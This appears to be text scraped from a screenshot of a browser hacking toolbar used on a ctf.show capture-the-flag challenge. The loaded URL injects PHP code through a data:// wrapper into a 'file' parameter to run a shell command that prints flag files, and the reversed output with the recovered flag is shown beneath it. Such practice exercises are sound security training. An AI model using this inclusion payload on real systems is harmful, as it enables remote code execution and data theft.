 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://339fe9e8-5c8a-47c3-8481-4b39fb792e85.challenge.ctf.show/?file=data://text/plain,<?=system('tac flag*');?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
$flag="ctfshow{fa27647e-8d8b-4fd4-b498-bfd3b9ae8411}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
time: 2020-09-16 11:10:30 # @Last Modified by: h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*